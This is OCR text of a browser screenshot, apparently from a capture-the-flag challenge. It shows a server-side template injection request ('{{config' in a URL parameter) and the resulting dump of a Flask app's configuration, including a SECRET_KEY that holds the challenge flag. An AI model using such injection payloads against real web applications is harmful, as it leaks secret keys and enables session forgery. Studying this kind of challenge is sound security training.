 ssti.hkn/squirrel?nutz={{config
7
UD
C+
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Sent to: <Config {'ENV': 'development', 'DEBUG': True,
'TESTING': False, 'PROPAGATE_EXCEPTIONS': None,
'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SECRET_KEY':
'DDC{SSTI_1n_fl45k_15_wh3r3_7h3_squ1rr3l_h1d3_7h3_nut
'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session',
'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_PATH': None,